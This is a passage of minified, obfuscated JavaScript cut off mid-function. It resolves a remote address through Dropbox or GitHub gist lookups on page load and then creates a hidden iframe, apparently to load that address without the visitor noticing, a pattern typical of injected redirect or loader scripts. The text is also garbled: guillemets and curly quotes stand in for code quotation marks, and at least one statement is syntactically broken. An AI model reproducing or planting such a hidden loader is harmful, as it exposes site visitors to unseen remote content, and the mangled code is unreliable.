
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()